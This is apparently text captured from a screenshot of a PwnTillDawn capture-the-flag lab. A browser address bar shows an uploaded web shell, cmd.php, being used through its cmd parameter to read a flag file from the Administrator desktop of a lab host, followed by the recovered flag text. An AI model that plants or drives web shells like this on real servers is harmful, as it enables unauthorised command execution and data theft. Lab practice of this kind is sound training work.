 PwnTillDawn Online
PwnDrive - Your Personal
10.150.150.11/upload/11/c
10.150.150.11/upload/11/c
Not Secure
http://10.150.150.11/upload/11/cmd.php?cmd=type C:\Users\Administrator\Desktop\FLA
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
PwnTillDawnAcademyIsAwesome!!!PwnTillDawnAcademyIsAwesome!!!